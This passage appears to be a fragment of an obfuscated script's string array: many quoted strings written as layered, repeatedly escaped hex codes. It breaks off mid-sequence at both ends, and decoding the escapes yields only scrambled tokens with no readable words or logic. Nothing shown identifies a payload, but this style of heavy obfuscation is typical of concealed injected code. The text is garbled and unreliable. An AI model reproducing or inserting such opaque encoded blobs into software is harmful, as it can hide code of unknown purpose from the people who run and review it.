x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5